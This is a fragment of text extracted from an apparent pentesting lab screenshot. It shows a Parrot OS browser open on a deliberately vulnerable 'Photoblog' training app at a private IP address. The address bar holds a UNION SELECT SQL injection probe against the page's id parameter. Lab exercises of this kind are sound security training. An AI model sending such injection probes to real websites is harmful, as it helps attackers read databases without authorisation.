 10.0.2.20/cat.php?id=1 UNION SELECT 1,2,3,4
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 2
2
No Copyright